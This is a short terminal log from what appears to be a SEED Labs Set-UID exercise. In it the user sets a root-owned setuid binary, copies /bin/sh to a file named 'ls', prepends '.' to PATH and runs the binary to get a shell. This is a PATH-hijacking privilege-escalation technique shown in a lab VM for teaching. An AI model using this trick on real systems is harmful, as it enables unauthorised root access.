 [10/21/21]seed@VM:~/Lab/Labsetup$ ls -l task6
-rwxr-xr-x 1 seed seed 16696 Oct 21 23:23 task6
[10/21/21]seed@VM:~/Lab/Labsetup$ ./task6
a.out       catall.c  file2  foo.c  myenv.c       task     task6
cap_leak.c  file      foo    myenv  myprintenv.c  task4.c  task6.c
[10/21/21]seed@VM:~/Lab/Labsetup$ sudo chown root task6
[10/21/21]seed@VM:~/Lab/Labsetup$ sudo chmod 4755 task6
[10/21/21]seed@VM:~/Lab/Labsetup$ cp /bin/sh ls
[10/21/21]seed@VM:~/Lab/Labsetup$ export PATH=".:$PATH"
[10/21/21]seed@VM:~/Lab/Labsetup$ ./task6
$ env | grep PATH
WINDOWPATH=2
PATH=.:.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
:/usr/local/games:/snap/bin:.:/usr/local:/usr/local
$
$
$ exit
[10/21/21]seed@VM:~/Lab/Labsetup$